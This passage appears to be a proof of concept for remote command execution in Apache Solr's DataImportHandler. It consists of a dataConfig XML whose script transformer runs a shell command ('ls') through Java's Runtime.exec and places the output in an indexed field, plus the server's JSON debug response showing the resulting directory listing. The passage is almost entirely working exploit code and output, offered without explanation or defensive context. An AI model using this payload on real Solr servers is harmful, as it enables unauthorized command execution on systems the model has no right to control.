 <dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(row){
var bufReader = new java.io.BufferedReader(new
java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("ls").getInputStream()));
var result = [];
while(true) {
var oneline = bufReader.readLine();
result.push( oneline );
if(!oneline) break;
}
row.put("title",result.join("\n\r"));
return row;
}
]]></script>
<document>
<entity name="entity1"
url="https://raw.githubusercontent.com/1135/solr_exploit/master/URLDataSource/demo.xml"
processor="XPathEntityProcessor"
forEach="/RDF/item"
transformer="script:poc">
<field column="title" xpath="/RDF/item/title" />
</entity>
</document>
</dataConfig>
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json;charset=utf-8
Content-Length: 702
{
"responseHeader":{
"status":0,
"QTime":1352},
"initArgs":[
"defaults",[
"config","tika-data-config.xml"]],
"command":"full-import",
"mode":"debug",
"documents":[{
"title":["${sys:solr.log.dir}\n\rREADME.txt\n\rcontexts\n\retc\n\rlib\n\rlogs\n\rmodules\n\rresources\n\rscripts\n\rsolr\n\rsolr-
webapp\n\rstart.jar\n\r"]}],
"verbose-output":[],
"status":"idle",
"importResponse":"",
"statusMessages":{
"Total Requests made to DataSource":"1",
"Total Rows Fetched":"1",
"Total Documents Processed":"0",
"Total Documents Skipped":"0",
"Full Dump Started":"2019-09-08 21:00:58",
"Total Documents Failed":"1",
"Time taken":"0:0:1.277"}}